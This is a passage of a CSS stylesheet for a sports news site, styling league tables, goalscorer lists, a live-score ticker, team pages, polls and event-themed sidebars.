    max-width: 136px
}

.stat_centre {
    background: #370145;
    width: 100%;
    margin: 35px 0 10px 0;
    padding: 5px 0
}

#stat_jump,
.subscribe {
    background: #cc0000;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    border: 2px solid #fff;
    display: inline-block;
    color: #fff;
    font-family: arial;
    font-size: 1em;
    font-weight: normal;
    padding: 1px 3px;
    text-decoration: none;
    margin-left: 10px
}

.tablerhs_footer {
    padding: 25px 10px 0 0;
    height: 15px;
    background: #D8C3DB;
    font-weight: bold
}

.tablegoal_footer {
    padding: 4px;
    margin-bottom: 20px;
    width: auto
}

.tablerhs_footer a {
    float: right;
    color: #370145 !important
}

.tablerhs_footer .top_goals_scorers {
    padding: 4px !important
}

.top_goalers_header {
    float: left;
    width: 100%;
    padding: 0.5917159763313609% 0
}

.top_goalers_header_players {
    float: left;
    width: 50%;
    padding-left: 26.62721893491124%
}

.top_goalers_header_goals {
    float: right;
    width: auto;
    text-align: center;
    padding-right: 45px
}

.top_goalers_header_goals.aC {
    padding-right: 6px
}

.top_goalers_row {
    width: 99.2603550295858%;
    height: 65px;
    clear: both;
    padding: 0.2958579881656805%;
    margin-right: 0.7396449704142012%
}

.top_goalers_row.dF11 {
    height: 80px
}

.top_goalers_rank {
    float: left;
    width: 12.8698224852071%;
    height: 100%;
    line-height: 1.805555555555556em;
    font-weight: bold;
    text-align: center;
    font-size: 3em
}

.top_goalers_pic {
    float: left;
    width: 12.8698224852071%;
    height: 100%
}

.top_goalers_pic.dF11 {
    height: 82px
}

.top_goalers_data {
    float: left;
    width: 59%;
    height: 100%
}

.top_goalers_name {
    float: left;
    width: auto;
    height: 46.15384615384615%;
    margin-bottom: 0.7396449704142012%;
    font-size: 1.4em;
    padding-left: 1.479289940828402%;
    line-height: 1.764705882352941em
}

.top_goalers_last_goal {
    float: left;
    width: 100%;
    height: 46.15384615384615%;
    padding-left: 1.479289940828402%;
    font-size: 0.833em;
    color: #000
}

.top_goalers_goals {
    float: left;
    width: 13.1301775147929%;
    height: 100%;
    line-height: 2.166em;
    font-weight: bold;
    text-align: center;
    font-size: 2.5em;
    color: #777
}

.list_small {
    width: 100%;
    min-height: 39px;
    background: #ddd;
    clear: both;
    float: left
}

a.list_rep img {
    float: left;
    padding: 0 10px 0 18px
}

.l3t {
    float: left;
    padding-top: 8px;
    width: 481px
}

.l3t div {
    font-weight: bold;
    color: #08088A
}

.l3t span {
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    color: #000
}

.tLogo {
    vertical-align: inherit;
}

span.vs {
    position: relative;
    top: 3px;
}

.next_prev_black {
    width: 100%;
    clear: both;
    background: #000;
    height: 20px;
    border-bottom: 2px solid #fff
}

.prev_black {
    width: 150px;
    padding-right: 10px;
    float: left;
    line-height: 20px;
    height: 20px;
    background: #000;
    color: #fff
}

.prev_black_arrow {
    width: 20px;
    border-right: 2px solid #fff;
    padding: 5px;
    margin-right: 5px
}

.next_black {
    width: 86px;
    padding-left: 10px;
    float: right;
    line-height: 20px;
    height: 20px;
    background: #000;
    color: #fff
}

.next_black_arrow {
    float: right;
    width: 15px;
    border-left: 2px solid #fff;
    padding-left: 5px
}

.clear_nav {
    width: 100%;
    height: 0;
    clear: both
}

.team_header {
    width: 100%;
    height: 95px;
    clear: both
}

.team_stadium {
    position: relative;
    z-index: 1;
    height: 60px;
    background: #000;
    display: block
}

.team_stadium_image {
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background: #000;
    position: absolute;
    opacity: 0.5;
    filter: alpha(opacity=50)
}

.team_name h1,
.team_name h2,
.team_name {
    font-size: 1.5em;
    font-weight: bold;
    text-shadow: 1px 1px #000
}

.team_name {
    z-index: 1;
    height: 0px;
    position: relative;
    line-height: 60px;
    padding-left: 20px;
    padding-top: 7px;
    color: #fff;
    float: right;
    padding-right: 20px
}

.team_colour {
    height: 11px;
    width: 100%;
    background: #000
}

.team_mini_header {
    clear: both;
    height: 44px
}

.team_mini_line {
    clear: both;
    padding: 4px;
    margin-bottom: 20px;
    width: auto;
    height: 15px;
    background: #000;
    font-weight: bold
}

.team_season_switch {
    float: right;
    margin-top: 8px
}

.l_s_teams_date {
    width: 83px;
    text-align: center;
    padding-top: 2px;
    font-size: 1em
}

.l_s_teams_date.d58 {
    width: 56px
}

.prev_game_pic {
    height: 103px;
    float: left;
    width: 60%;
    border-right: 2px solid #fff;
    border-bottom: 2px solid #fff
}

.prev_game_pic_image {
    text-align: center;
    float: left;
    height: 100%;
    padding: 5px 10px 5px 5px
}

.prev_game_pic_game {
    padding: 5px;
    font-size: 1.3em;
    font-weight: bold
}

.prev_game {
    border-bottom: 2px solid #fff;
    font-weight: bold;
    font-size: 1.2em;
    line-height: 33px;
    padding-left: 5px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.prev_game_arrow {
    float: left;
    border-bottom: 2px solid #fff;
    font-weight: bold;
    font-size: 1.2em;
    line-height: 33px;
    padding: 0 5px;
    border-right: 2px solid #fff
}

.next_game {
    background: #ddd;
    padding: 5px;
    border-bottom: 2px solid #fff;
    clear: both;
    text-align: center;
    min-height: 32px;
}

.next_game span {
    font-weight: bold;
    font-size: 1.1em
}

.team_squad {
    height: 75px
}

.team_squad.dF11 {
    height: 90px
}

.team_squad .top_goalers_rank {
    line-height: 90px
}

.team_squad .top_goalers_pic {
    padding-top: 5px
}

.team_squad .top_goalers_data {
    width: 73.5%
}

.ooL {
    margin-top: 12px
}

.team_squad_details {
    font-size: 1em;
    position: relative;
    top: -10px;
    height: 15px
}

.team_squad_teams {
    font-size: 0.75em;
    line-height: 1.2em;
    padding-top: 5px;
    height: 15px;
    position: relative;
    top: -20px;
    height: 15px
}

.t_ss {
    background: #DDD;
    text-align: center;
    font-size: 0.9em;
    padding: 5px 0;
    font-weight: bold;
    line-height: 0.1rem;
    vertical-align: middle
}

.article_img_img.first {
    display: table-cell;
    border: rgba(0, 0, 0, 0.12) solid 4px;
    border-radius: 10px;
    margin: auto;
    border-style: double;
    padding: 0;
    width: 84px;
    height: 70px;
}

.article_img_img.first div.article_img_copyright {
    display: none
}

.team_stats_panel {
    float: left;
    background: #ddd;
    margin-bottom: 12px
}

.team_stats_panel .left {
    margin: 5px 30px 5px 5px
}

.form_guide_panel {
    float: left;
    font-size: 1.167em;
    margin: 5px 0
}

.last_six {
    float: left;
    font-weight: bold;
    line-height: 24px;
    padding: 2px 5px 2px 0
}

.team_stats_box {
    margin-bottom: 5px;
    font-size: 0.9em;
    font-weight: bold;
    text-align: center;
    float: left;
    width: 65px;
    height: 65px;
    background: #eee;
    padding: 2px;
    border: solid #ddd 1px
}

.team_stats_pic {
    margin-bottom: 5px;
    font-size: 0.9em;
    font-weight: bold;
    text-align: center;
    float: left;
    width: 70px;
    height: 65px;
    background: #eee;
    padding: 2px;
    border: solid #ddd 1px
}

.team_stats_number {
    padding-top: 5px;
    color: #666;
    font-size: 2em;
    line-height: 24px;
    font-weight: bold
}

.team_mini_line.fixtures {
    margin-bottom: 0;
    border-bottom: solid 2px #fff
}

.team_select {
    margin-right: 9px;
    display: inline-block;
    width: 170px;
    position: relative;
    float: right
}

.teamIcon {
    margin: 12px 0 4px 0;
}

.select_header {
    position: relative;
    padding: 2px 5px 2px 5px;
    cursor: default;
    border: 1px solid #555;
    margin-top: 4px;
    border-radius: 3px;
    background: #eee
}

.select_header span {
    position: absolute;
    background: url();
    right: 0;
    display: block;
    height: 16px;
    top: 0;
    width: 16px;
    margin: 2px
}

.select_header.on_team {
    background: #f0f0f0;
    color: #888
}

.select_header.on_team span {
    opacity: 0.5;
    filter: alpha(opacity=50)
}

.select_header:hover span {
    opacity: 0.75;
    filter: alpha(opacity=75)
}

.select_dropdown {
    display: none;
    position: absolute;
    padding: 6px;
    z-index: 999;
    min-height: 30px;
    max-height: 200px;
    height: 200px;
    background: white;
    width: 170px;
    overflow-x: hidden;
    overflow-y: auto;
    padding: 0 0 7px 0;
    border: 1px solid #333;
    margin-left: -1px;
    outline: none;
    border-radius: 3px;
    top: 15px
}

#league_select_dropdown {
    max-height: 175px;
    height: 175px
}

#league_select_name {
    margin-top: 1px
}

div.select_dropdown {
    margin-top: 12px
}

a.select_header {
    padding: 1px 5px 4px 5px;
    font-weight: bold;
    margin-bottom: 0
}

div.select_dropdown a {
    color: #000;
    text-decoration: none;
    display: block;
    padding: 2px 5px 2px 6px
}

div.select_dropdown a:hover,
div.select_dropdown a.on_teama {
    background: #08088A;
    color: #fff;
    text-decoration: none !important;
    display: block
}

div.select_dropdown a:hover,
div.select_dropdown a.on_team {
    background: #08088A;
    color: #fff
}

.select_header:hover {
    color: #444
}

.select_header.on_team {
    background: #D0D0D0;
    color: #777
}

.fb_comments {
    min-height: 44px;
    display: none
}

.team_mini_header.mini {
    height: auto
}

.game_box_header.mini {
    padding: 5px 9px 0 9px;
    font-size: 1.2em
}

.game_box_header.mini.nrelate {
    padding: 5px 9px;
    margin: 0
}

.game_box_header_line.mini,
.article_more {
    height: 5px
}

.r5s {
    margin-top: 10px
}

.rel_s_r {
    width: 100%;
    float: left;
    background: #ddd
}

.rel_s_r,
.fb-c {
    border-top: solid 5px #000
}

.r5s_other {
    border-top: solid 2px #fff
}

.rel {
    width: 24.7%;
    border-left: 1px solid #fff;
    border-right: 1px solid #fff;
    float: left;
    min-height: 175px
}

.rel .t_ss_rank {
    font-weight: bold;
    font-size: 0.9em;
    padding: 3px
}

.twitter_line {
    clear: both;
    background: #ddd;
    padding: 5px 10px;
    font-size: 1em
}

.twitter_icon {
    margin: 7px 7px 7px 0;
    width: 20px;
    height: 17px;
    background: url([data-uri]) no-repeat center;
    background-size: 18px 18px;
    float: left
}

.fp {
    clear: both;
    background: #ddd;
    font-weight: bold;
    padding: 5px 10px;
    border-bottom: 1px solid #fff
}

.lm_header {
    color: #fff;
    background: #000;
    font-size: 1.17em;
    padding: 3px 10px;
    font-weight: bold
}

.lm_footer {
    color: #fff;
    background: #777;
    font-size: 0.9em;
    padding: 1px 10px;
    font-weight: bold;
    text-align: right
}

.lm_row,
.st_l a {
    padding: 3px;
    font-weight: bold;
    font-size: 0.9em;
    display: block;
    border-bottom: solid 1px #fff
}

.lm_row img {
    float: left;
    padding: 2px 5px
}

.lm_row.se img {
    float: left;
    padding: 5px 7px
}

.seQ {
    padding-top: 6px;
    display: table-cell;
    height: 58px;
    vertical-align: middle;
}

.lm_row .l_T {
    height: 45px;
    font-size: 1.1em
}

.lm_header h3 {
    margin: 0;
    font-size: 0.97em
}

.st_l a,
.st_l a.lm_row_first .l_T {
    padding-left: 19px
}

a.lm_row .l_T {
    margin-left: 60px;
    background-position: 0 2px !important;
    padding-top: 3px
}

.twitter_sports,
.team_header,
.gamesubwrapper {
    margin-bottom: 10px
}

.sport_news_border {
    border-bottom: solid #888 1px
}

.m6l {
    float: right;
    line-height: 20px
}

.s9ties {
    background: #eee;
    float: left;
    margin-bottom: 10px
}

.st_l {
    border-bottom: solid #fff 1px
}

.nWrap {
    white-space: nowrap
}

#total_line {
    padding-bottom: 15px
}

#nrelate_related_0 {
    margin: 0 1px
}

#auto_refresh {
    padding: 4px 0 2px 4px;
    float: left;
    z-index: 5
}

#auto_update_help {
    border-radius: 5px;
    border: solid 1px #08088A;
    padding: 5px;
    position: absolute;
    width: 350px;
    height: 58px;
    background: #eee;
    top: 3px;
    left: 33px;
    z-index: 5;
    vertical-align: top;
    font-size: 0.9em;
    display: none
}

.aa_switch {
    padding: 0 2px;
    width: 26px;
    height: 26px;
    display: inline-block;
    border: none;
    display: none
}

#aa_switch_on {
    background: url() no-repeat
}

#aa_switch_off {
    background: url() no-repeat
}

a.comm_anchor {
    display: block;
    position: relative;
    top: -57px;
    visibility: hidden
}

#fb_like,
.ioc_code {
    margin: 10px 0
}

#fixed_videprinter {
    position: fixed;
    bottom: 0;
    width: 980px;
    z-index: 100;
    background: #eee;
    color: #000;
    height: 15px;
    padding-bottom: 10px
}

#head_videprinter {
    display: inline-block;
    width: 980px;
    z-index: 5;
    background: #eee;
    color: #000;
    height: 26px;
    margin-bottom: 2px;
}

#live_scores_tab-vid {
    background: #003;
    padding: 3px 5px;
    border-bottom: 4px solid black;
}

#live_scores_tab-vid div {
    width: 954px;
    font-size: 0.9em
}

#l_s_table-vid {
    overflow-y: scroll;
    border: black solid 4px;
    border-top: none;
    display: none
}

.loading_vid {
    display: none
}

.videprinter_row {
    clear: both;
    padding: 2px 0;
    float: left;
    display: block
}

.videprinter_time {
    padding: 0 0 0 10px;
    width: 80px;
    display: inline-block;
    float: left
}

.videprinter_prefix {
    padding: 0 0 0 10px;
    width: 100px;
    display: inline-block;
    float: left;
    text-align: right;
    font-weight: bold
}

.videprinter_division {
    padding: 0 0 0 10px;
    width: 150px;
    display: inline-block;
    float: left
}

.videprinter_score {
    padding: 0 0 0 10px;
    width: 370px;
    display: inline-block;
    float: left
}

.videprinter_team_one {
    text-align: right;
    width: 170px
}

.videprinter_scoreline {
    width: 30px;
    text-align: center
}

.videprinter_team_two {
    text-align: left;
    width: 170px
}

.videprinter_person {
    padding: 0 10px;
    width: 200px;
    display: inline-block;
    height: 15px;
    float: left;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.videprinter_whistle {
    background: url() no-repeat;
    display: inline-block;
    height: 16px;
    width: 16px;
    float: left
}

.videprinter_ball {
    /*background: url(https://sm.imgix.net/14/11/sport-soccer.png?w=12&h=12) no-repeat*/
}

.videprinter_card {
    background: #f00;
    display: inline-block;
    width: 7px;
    height: 10px;
    border: solid 1px #000;
    position: relative;
    bottom: -1px;
    float: left;
    left: 3px;
    margin-top: 1px
}

.videprinter_ht {
    color: #01A9DB
}

.videprinter_goal {
    color: #070
}

.videprinter_off {
    color: #f00
}

#l_s_tab-vid .right_arrow {
    background: url() no-repeat 0px 3px
}

.team_footer {
    clear: both;
    padding: 2px 10px 2px 10px;
    text-align: right;
    font-weight: bold;
    background: #000
}

.team_module_top_fw {
    width: 100%;
    background: #eee;
    float: left;
    border-bottom: solid #fff 1px
}

.team_module_top {
    float: left;
    width: 33.3333%
}

.team_module_top img {
    float: left;
    padding: 5px
}

.team_module_title {
    padding: 5px;
    font-weight: bold
}

.team_module_content {
    clear: both;
    border: solid 2px #000;
    border-bottom: none !important;
    border-top: solid 5px
}

.team_module_more {
    background: #eee;
    float: left
}

.team_module_more a {
    padding: 1px 1px 1px 16px;
    font-weight: bold;
    font-size: 0.9em;
    display: block;
    min-height: 15px
}

.team_module_sport {
    padding: 5px 9px 5px 9px;
    color: #efe;
    display: block;
    font-size: 1.2em;
    font-weight: bold;
    text-transform: uppercase
}

.team_module_desc {
    font-size: 0.9em;
    line-height: 1.25em;
    padding: 0 3px 5px 97px;
    color: #444
}

.team_module_sport_title {
    font-size: 0.9em;
    padding: 5px 3px 3px 3px
}

.team_module_top.half {
    width: 50%
}

.g_h_lower {
    padding: 5px 0;
    float: left;
    width: 100%
}

.g_h_lower.preview {
    padding: 5px 0 10px
}

.game_quarters {
    float: left;
    margin-top: 3px
}

.game_quarter_row {
    clear: right
}

.nba_quarter_top {
    width: 27px;
    padding: 0 0 0 13px
}

.nba_quarter_data {
    font-size: 1.5em;
    width: 30px;
    height: 20px;
    padding: 5px 0 2px 10px
}

.nba_live_scores {
    margin: 3px 0 0 0
}

.nba_score {
    font-size: 1.5em;
    font-weight: bold;
    line-height: 0.8em;
    height: 21px;
    margin-top: 0;
    background: #ccc;
    padding-top: 6px
}

.nba_score_block {
    float: left;
    width: 11.24260355029586%;
    text-align: center;
    height: 20px
}

.nba_team_block {
    display: block;
    float: left;
    width: 33%;
    margin: 15px 10px 0 10px
}

.nba_team_one,
.nba_team_two {
    width: 100%;
    font-size: 1.5em;
    text-align: right
}

.nba_team_one {
    padding-top: 9px
}

.nba_team_two {
    padding-top: 7px
}

#newsnowlogo {
    width: 298px;
    margin: 0 0 20px 0;
    padding: 0;
    border: 1px solid #ccc;
    background: #555;
    color: #fff;
    font-size: 11px;
    line-height: 14px;
    font-family: Verdana, Arial, Helvetica, Sans-serif;
    font-weight: bold;
    cursor: pointer
}

#newsnow_one {
    margin: 0;
    padding: 0;
    border: 1px solid #fff;
    background: #555
}

#newsnow_two {
    margin: 0;
    padding: 0;
    border: 0;
    width: 160px;
    height: 50px;
    float: left
}

#newsnow_three {
    padding: 0;
    border: 0;
    margin: 0 0 0 160px;
    text-align: center
}

#newsnow_four {
    margin: 0;
    padding: 0;
    border: 0;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    width: 120px
}

#newsnowlogo_a {
    color: #fff;
    text-decoration: none;
    border-bottom: 0 none
}

#newsnow_five {
    margin: 0;
    padding: 0;
    border: 0;
    display: inline-block;
    height: 50px;
    width: 1px;
    vertical-align: middle;
    line-height: 50px;
    font-size: 1px
}

.team_module_more a,
.p3_row,
.st_l a,
.st_l a.lm_row_first .l_T {
    background: url() no-repeat
}

.lm_row_first {
    padding: 0
}

.pt6 {
    padding-top: 6px
}

.lm_row .image a,
a.lm_row_first {
    background: none;
    padding: 0
}

.table,
.p3_table {
    display: table;
}

.tablerow {
    display: table-row !important
}

.tablecell,
.g_h_nfl_quarter_centre.l_sfp_three div {
    display: table-cell !important
}

#description {
    font-weight: bold;
    margin-bottom: 1em;
    display: none
}

a:hover,
.article_byline a:hover,
#article_body a:hover {
    text-decoration: underline;
    color: #08088A
}

a:hover.coming_up .coming_up_box div,
.top_tab:hover,
a:hover.most_popular_row .most_popular_title,
a:hover.l_s_row_even .l_s_cell_two,
a:hover.l_s_row_odd .l_s_cell_two,
a:hover.l_s_row_even .l_s_cell_three,
a:hover.l_s_row_odd .l_s_cell_three,
a:hover.l_s_row_even .l_s_cell_four,
a:hover.l_s_row_odd .l_s_cell_four,
a:hover.l_s_row_even .l_s_tennis_cell_three,
a:hover.l_s_row_odd .l_s_tennis_cell_three,
a:hover.l_sfp_links .l_sfp_two,
a:hover.l_sfp_links .l_sfp_three,
a:hover.l_sfp_links .l_sfp_four,
a:hover.list_small div.game_box_title,
a:hover.gb_teams .gb_team,
a:hover.gb_teams .g_h_score,
a:hover.game_match .game_match_name,
a:hover.game_match .game_match_description,
a:hover.list_rep .l3t div,
a:hover.s9ty h2,
a:hover.team_module_top.half .team_module_title,
a:hover.videprinter_row .videprinter_score span,
a:hover.trending div,
.previews a:hover span.title {
    text-decoration: underline
}

ul.sub_links li a:hover,
ul.top_links li.currentlink a {
    background: #5D8723
}

ul.top_links li.currentlink.entC a {
    background: #BA44D5
}

/* was #E4A4FF now #BA44D5*/
a.s9ty {
    border-right: solid #fff 1px;
    color: #000
}

.hw_s9ty {
    padding: 10px 9px 10px 10px
}

.iconLt,
.iconRt {
    position: relative;
    z-index: 1;
    top: -10px;
}

.iconLt {
    float: left;
    left: 50px;
}

.iconRt {
    float: right;
    right: 50px;
}

a.s9ty h2 {
    font-size: 1.447em;
    padding-top: 10px;
    color: #08088A
}

#transferlink a:link,
#transferlink a:visited {
    text-decoration: none;
    color: #fff
}

a.team_footer,
a.game_box_header {
    color: #fff;
    display: block
}

a.team_module_sport {
    color: #efe
}

.l_sf_link a,
.dbox_outline_header a,
a.dbox_outline_header,
div.select_dropdown a:hover,
a:hover.hp_comm_link {
    color: #fff !important
}

#copyright a:link,
#copyright a:visited,
.footercell a:link,
.footercell a:visited,
.relegated td a,
.this_team td a,
.leaguetableheader a,
.game_box_header a,
.calendar .ui-datepicker-next-hover,
.calendar .ui-datepicker-prev-hover,
.team_name a,
.lm_header a,
.lm_footer a,
ul.game_links li a:active,
ul.game_links li a:visited,
ul.game_links li a:focus,
ul.game_links li a:link,
ul.top_links li a:active,
ul.top_links li a:visited,
ul.top_links li a:focus,
ul.top_links li a:link,
ul.sub_links li a:active,
ul.sub_links li a:visited,
ul.sub_links li a:focus,
ul.sub_links li a:link,
#bn_text a {
    color: #fff
}

.sport_title_bar a {
    color: #efe !important;
    margin-top: 0;
    display: block;
    vertical-align: middle;
    font-size: 1.2em;
    line-height: 1.25em
}

.sport_title_bar h1 a,
.sport_title_bar h2 a {
    font-size: 1.0em
}

.br,
.coming_up_box div strong,
.l_sf_row div,
a.l_sfp_links,
#aa_switch_on.selected,
#aa_switch_off.selected,
.nfl_ls div.l_sf_top_row,
.name_code span,
.podcast_wrapper iframe,
.show,
.showDate,
.showDate.game_state_0,
.showDate.hour,
.poll_options_box.show {
    display: block
}

#mobile_mpu,
#mobile_leaderboard,
#twitter_rhs,
.mobile_mpu_more,
#mobile_footer,
.lazy,
.tab_hidden,
.topnav_fixed #team_select,
.mt_h,
.nr_title,
#mobile_subnav,
.l_sf_box_mobile,
.l_s_mobile_box,
#in_body_mpu,
#in_body_mpu2,
.poll_options_box,
.poll_results_box,
.p2Q,
#bn_text span,
.g_h_nfl_quarter_centre.l_s_mobile_box,
.fgrow,
blockquote.instagram-media,
#future_fixtures .l_sf_row .l_s_teams_date span {
    display: none
}

.l_s_cell_one a,
a:hover.l_s_row_even,
a:hover.l_s_row_odd,
a:hover.s9ty,
a:hover.team_module_top.half,
ul.ht li a:hover,
.previews a:hover {
    text-decoration: none
}

a.coming_up,
a.p3_row,
.l_sfp_five a,
.l_sfp_six a,
.l_sf_related a,
a.list_small div.game_box_time,
.g_h_goals a:link,
.g_h_goals a:active,
.g_h_goals a:visited,
.g_h_goals a:focus,
.top_goalers_last_goal a,
.p1_text a,
a.p1t .p1_title_text,
ul.rep_listing a,
ul.related_rep_listing a,
ul.team_rep_listing a,
ul.green_list a,
.sportp3_title a,
.lgallery_text a,
.foneteamtd a,
.fonereasontd a,
.foneteamtdt a,
a.videprinter_row .videprinter_person,
a.videprinter_row .videprinter_division {
    color: #000 !important
}

.most_popular_footer a:link,
.most_popular_footer a:visited,
.most_popular_footer a:hover {
    float: right;
    color: #fff !important
}

a.list_rep {
    float: left;
    width: 100%;
    min-height: 71px;
    border-bottom: 1px solid #888;
    clear: both;
    display: block;
    color: #000
}

.list_rep_first {
    border-top: 1px solid #888
}

ul.game_links li.g4s a,
ul.game_links li.g4s.lgX a {
    display: block;
    float: left;
    color: #000;
    font-weight: bold;
    text-decoration: none;
    padding: 5px 10px;
    line-height: 1em
}

.g4s,
g4s.lgX,
ul.game_links li a:hover {
    background: #fff;
    color: #000
}

.p3_sport a {
    color: #efe !important;
    font-size: 1em;
    line-height: 100%;
    text-transform: uppercase
}

.team_mini_line a {
    color: #fff;
    float: right
}

.next_prev_black a,
.rwc_footer a {
    color: #fff;
    font-weight: bold
}

#rwc_rhs,
#rwc_rhs tr {
    line-height: 1.55rem
}

#rwc_rhs .leaguetableheader {
    line-height: 1.15rem
}

.l_s_live,
.red_card,
.R {
    background: red
}

.red {
    color: red
}

.img.r,
.r.h310 {
    background: none
}

.lm_row .image a,
.lm_row a.l_T,
.module_sport {
    border: none
}

#mls_rhs {
    float: left;
    background: #370145
}

.grpST {
    background: #370145
}

#mls_rhs h3,
.grpST h3 {
    color: #fff;
    text-align: right;
    position: inherit;
    padding-right: 12px;
}

.grpST h3 {
    line-height: 0.8rem;
    text-align: left;
    height: 22px
}

.grpST.Ls,
.grpST.Rs {
    float: left;
    width: 324px
}

.grpST.Ls {
    margin-left: 10px
}

.grpST.Rs {
    margin-right: 10px
}

h3.grpST a {
    color: white;
    margin-left: 24px;
    position: relative;
    top: 8px;
}

.grpST .leaguetable.eX2 {
    margin-bottom: 0px
}

#livescoresbox .grpST h3 a {
    color: #fff;
    display: block;
    height: 10px;
}

#social {
    padding: 4px 4px 2px 0;
    float: right;
    height: auto;
    z-index: 5
}

#social a {
    padding: 0 2px;
    width: 26px;
    height: 26px;
    display: inline-block
}

#social a:hover,
a:hover.aa_switch,
input:hover#search_button {
    opacity: 0.8;
    filter: alpha(opacity=80)
}

#social_fb {
    background: url([data-uri]) no-repeat 0 0
}

#social_twitter {
    background: black url([data-uri]) no-repeat center;
    background-size: 20px 20px;
    border-radius: 4px;
}

#social_gplus {
    background: url() no-repeat 0 0
}

#social_instagram {
    background: url([data-uri]) no-repeat 0 0
}

#social_snapchat {
    background: url() no-repeat 0 0
}

#social_vk {
    background: url() no-repeat 0 0
}

#subnav_headlines .l_a {
    clear: both;
    text-align: right;
    padding-right: 37px;
    font-size: 1.2em;
    color: #222
}

#subnav_hover {
    position: absolute;
    top: 129px
}

.subnav {
    background: #ddd;
    position: absolute;
    width: 974px;
    z-index: 3;
    border: solid 3px #1D411D;
    border-top: none;
    display: none
}

.subnav_col {
    float: left;
    margin: 20px 10px
}

.subnav_col strong,
.subnav_col br {
    display: block;
    padding: 0 16px 4px
}

.subnav_trending h2 {
    margin: 10px 0 10px 17px;
    color: #444
}

.subnav_col a {
    clear: both;
    display: block;
    padding: 4px 10px 4px 16px;
    color: #1D411D
}

.trending {
    width: 138px;
    display: block;
    margin: 10px;
    float: left;
}

.trending img {
    padding: 0 7px
}

.trending div {
    text-align: center;
    color: #222;
    font-weight: bold;
    font-size: 1.1em;
    float: left;
    padding: 5px 0
}

.more_left {
    background: #eee;
    float: left;
    border-right: solid 3px #1D411D;
    min-height: 225px
}

#subnav_more-sports .more_left {
    border-right: none;
    width: 100%
}

#vid_collapse {
    position: absolute;
    right: 29px;
    top: 5px
}

#vid_collapse_top {
    position: inherit;
}

.group_stage {
    font-weight: bold;
    text-align: center;
    position: relative;
    top: 4px
}

#searchform {
    position: absolute;
    width: 980px;
    text-align: right
}

#searchform.topnav_fixed {
    position: fixed;
    top: 0
}

.rhs_table {
    margin-bottom: 5px;
    display: inline-block
}

#newsnowbottom {
    display: inline-block
}

#mls_rhs .tablerhs_footer {
    padding: 4px 4px;
    width: 296px
}

.poll_box {
    background: #ddd;
    width: 636px;
    margin: 0 13px 5px;
    padding: 15px 5px;
    text-align: center;
    border: solid 2px #005800;
    float: left
}

.poll_box h2 {
    padding-bottom: 10px;
    color: #003800
}

.poll_options {
    background: #000;
    color: #fff;
    margin: 5px auto;
    padding: 5px;
    font-weight: bold;
    width: 350px;
    border: solid 1px #000
}

.poll_options:hover {
    background: #fff;
    color: #000;
    cursor: pointer
}

.poll_results {
    float: left;
    width: 300px;
    text-align: right;
    display: inline-block;
    line-height: 16px;
    padding: 0 10px
}

.poll_row span {
    padding-left: 5px;
    text-align: left;
    float: left;
    line-height: 16px
}

.poll_bar {
    float: left;
    width: 200px;
    background: #99FF33;
    border: solid 1px #000;
    display: inline-block;
    height: 14px
}

.poll_row {
    float: left;
    width: 100%;
    margin: 5px 0
}

.xSdebug {
    font-size: smaller;
    font-weight: normal;
    font-family: monospace;
}

#store_button {
    height: 42px;
    width: 980px;
    top: 45px;
    position: absolute;
    text-align: right
}

#store_button a {
    position: relative;
    left: -5px
}

#nav_weather {
    float: left;
    background: #58B14D;
    position: relative;
    top: 3px;
    left: 25px;
    border: solid 1px #1D411D
}

#nav_title {
    font-weight: bold;
    text-align: center;
    background: #1DAFEC;
    color: #fff;
    line-height: 15px;
    padding-top: 2px;
    font-size: 0.9em
}

#lc_rhs {
    padding-top: 10px
}

#lc_rhs_content .period {
    font-weight: bold;
    padding-right: 5px
}

.rhs_lc {
    border-bottom: solid 1px #1DAFEC;
    padding: 10px 5px
}

#lc_rhs .most_popular_footer {
    background: #58B14D
}

#lc_rhs .dbox_outline {
    border-top: 5px solid #1DAFEC;
    background: #58B14D
}

#lc_rhs .dbox_outline_header {
    background: #1DAFEC
}

#lc_rhs .dbox_outline_line_left,
#lc_rhs.glasgow .dbox_outline_line_left {
    background: url() no-repeat 2px -0px;
    left: 3px
}

#lc_rhs.transfertalk .dbox_outline {
    border-top: 5px solid #000;
    background: #B61631
}

#lc_rhs.transfertalk .dbox_outline_line_left,
#lc_rhs.superbowl .dbox_outline_line_left {
    left: 5px
}

#lc_rhs.transfertalk .most_popular_footer {
    background: #B61631
}

#lc_rhs.superbowl .dbox_outline_header {
    background: #030F1F
}

#lc_rhs.superbowl .dbox_outline {
    border-top: 5px solid #030F1F;
    background: #C0001D
}

#lc_rhs.superbowl .most_popular_footer {
    background: #C0001D
}

#lc_rhs.superbowl .dbox_outline_line_left {
    background: url() no-repeat 2px -0px;
    left: 3px
}

#lc_rhs.glasgow .most_popular_footer {
    background: #f7aa34
}

#lc_rhs.glasgow .dbox_outline {
    border-top: 5px solid #0082c8;
    background: #f7aa34
}

#lc_rhs.glasgow .dbox_outline_header,
.schedule .most_popular_footer {
    background: #0082c8
}

#lc_rhs.ryder .most_popular_footer,
#lc_rhs.aussieopen .most_popular_footer,
#lc_rhs.us-open .most_popular_footer,
#lc_rhs.wimbledon .most_popular_footer {
    background: #006633
}

#lc_rhs.ryder .dbox_outline {
    border-top: 5px solid #001950;
    background: #006633
}

#lc_rhs.ryder .dbox_outline_header {
    background: #001950
}

#lc_rhs.aussieopen .dbox_outline,
#lc_rhs.us-open .dbox_outline {
    border-top: 5px solid #024C93;
    background: #006633
}

#lc_rhs.aussieopen .dbox_outline_header,
#lc_rhs.us-open .dbox_outline_header {
    background: #024C93
}

#lc_rhs.wimbledon .dbox_outline {
    border-top: 5px solid #54008B;
    background: #006633
}

#lc_rhs.wimbledon .dbox_outline_header {
    background: #54008B
}

#lc_rhs_content,
#schedule_rhs_content {
    height: 300px;
    max-height: 300px;
    overflow: scroll;
    overflow-x: hidden;
    background: #f8f8f8;
    font-size: 1.2em;
    line-height: 1.2em
}

#lc_rhs.ryder .dbox_outline_line_left {
    background: url() no-repeat 2px -0px;
    left: 3px
}

#lc_rhs.aussieopen .dbox_outline_line_left,
#lc_rhs.us-open .dbox_outline_line_left {
    background: url() no-repeat 2px 0;
    left: 4px
}

#lc_rhs.wimbledon .dbox_outline_line_left {
    background: url() no-repeat 2px 0;
    left: 4px
